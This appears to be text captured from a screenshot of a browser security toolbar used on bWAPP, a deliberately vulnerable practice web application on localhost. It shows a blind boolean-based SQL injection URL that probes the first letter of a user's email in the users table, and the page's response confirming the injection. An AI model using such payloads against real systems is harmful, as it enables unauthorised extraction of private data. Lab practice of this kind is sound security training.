 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/bWAPP/sqli_4.php?title=xyz' or exists (select email from users where login='bee' and substring(email,1,1) = 'b')  --
&action=search
Split URL
Execute
Enable Post data Enable Referrer
bWAPP - SQL Injection bWAPP - SQL Injection
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Search
The movie exists in our database!